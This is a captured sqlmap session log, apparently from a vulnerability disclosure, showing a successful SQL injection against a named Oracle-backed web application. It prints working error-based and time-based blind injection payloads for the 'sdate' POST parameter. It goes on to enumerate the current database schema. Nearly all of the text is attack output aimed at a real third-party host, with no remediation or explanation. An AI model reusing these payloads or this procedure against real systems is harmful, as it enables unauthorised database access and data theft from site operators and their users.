 |_|          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:43:36
[10:43:36] [INFO] parsing HTTP request from 'lv2.txt'
[10:43:36] [INFO] resuming back-end DBMS 'oracle'
[10:43:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: sdate (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: sdate=2015-08-25'||(SELECT 'VPQO' FROM DUAL WHERE 3168=3168 AND 481
3=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(112)||CHR(122)||CHR(98)|
|CHR(113)||(SELECT (CASE WHEN (4813=4813) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113
)||CHR(122)||CHR(120)||CHR(98)||CHR(113)||CHR(62))) FROM DUAL))||'&edate=2015-09
-24&pageNo=1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: sdate=2015-08-25'||(SELECT 'OLtf' FROM DUAL WHERE 9255=9255 AND 340
0=DBMS_PIPE.RECEIVE_MESSAGE(CHR(109)||CHR(107)||CHR(100)||CHR(74),5))||'&edate=2
015-09-24&pageNo=1
---
[10:43:36] [INFO] the back-end DBMS is Oracle
web application technology: Apache
back-end DBMS: Oracle
[10:43:36] [INFO] fetching current database
[10:43:36] [INFO] resumed: SAAS14
[10:43:36] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'SAAS14'
[10:43:36] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\fenxiao.lvmama.com'
www.wooyun.org
[*] shutting down at 10:43:36